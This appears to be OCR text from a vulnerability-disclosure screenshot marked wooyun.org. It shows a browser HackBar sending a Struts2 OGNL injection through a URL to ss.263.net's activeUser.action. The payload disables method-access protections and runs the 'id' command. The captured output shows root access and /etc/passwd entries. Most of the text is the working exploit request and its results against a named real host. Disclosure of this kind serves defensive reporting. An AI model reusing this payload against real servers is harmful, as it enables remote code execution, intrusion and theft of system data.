 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ss.263.net...rPath)(%27aa%27)] +
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://ss.263.net/portal/user/activeUser.action?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccess
%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%
%3d%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2c%23b%3dnew+java.io.InputS
%2c%23d%3dnew+char%5b50000%5d%2c%23c.read(%23d)%2c%23s3cur1ty%3d%40org.apache.struts2.Servle
Enable Post data Enable Referrer
ss.263.net/portal/user/activeUser.action?class.classLoader.jarPath=(%23context["xwork.MethodAccessor.d
百度
activeUser-2.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys
(adm),6(disk),10(wheel)
ais:x:39:39:openais Standards B
postgres:x:26:26:PostgreSQL Ser
piranha:x:60:60::/etc/sysconfig
oprofile:x:16:16:Special user a
webalizer:x:67:67:Webalizer:/va
dovecot:x:97:97:dovecot:/usr/li
squid:x:23:23::/var/spool/squid
mysql:x:27:27:MySQL Server:/var
pcap:x:77:77::/var/arpwatch:/sb
ntp:x:38:38::/etc/ntp:/sbin/nol
luci:x:100:102::/var/lib/luci:/
dbus:x:81:81:System message bus
avahi:x:70:70:Avahi daemon:/:/s
rpcuser:x:29:29:RPC Service Use
www.wooyun.org